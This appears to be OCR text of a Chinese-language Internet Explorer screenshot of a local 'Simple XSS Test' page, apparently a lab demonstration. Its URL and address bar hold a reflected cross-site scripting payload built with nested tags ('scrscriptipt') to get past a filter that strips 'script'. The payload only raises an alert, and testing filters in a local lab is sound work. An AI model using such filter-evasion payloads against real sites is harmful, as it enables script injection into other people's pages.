 http://127.0.0.1/xss_test.php?submit=Submit&keyword="><scrscriptipt>alert('XSS')</scscriptript> - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/xss_test.php?submit=Submit&keyword=%22%3E%3Cscrscriptipt%3Ealert%28%27XSS%27%29%3C%2Fscscriptript%3E%3C%21-- 转到 链接
--Welcome To The Simple XSS Test--
Hello \"><scrscriptipt>alert(\'xss\')</scscriptript><!--.
Submit \
完毕 搜索结果 Internet
开始 搜索结果 Macromedia Dream... http://127.0.0.1... xss_test[1] - 记... 10:37